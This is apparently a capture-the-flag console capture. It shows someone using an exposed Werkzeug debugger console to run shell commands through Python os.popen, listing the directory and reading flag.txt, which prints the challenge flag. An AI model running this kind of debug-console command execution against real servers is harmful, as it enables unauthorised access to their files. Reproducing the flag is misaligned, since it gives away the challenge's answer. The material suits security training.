 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; os.popen('ls -l').read()
'total 16\n-rw-r--r-- 1 root root   39 Jul 25 01:57 flag.txt\n-rwxr-xr
>>> import os; os.popen('cat flag.txt').read()
'flag{weurkzerg_the_worst_kind_of_debug}'
>>>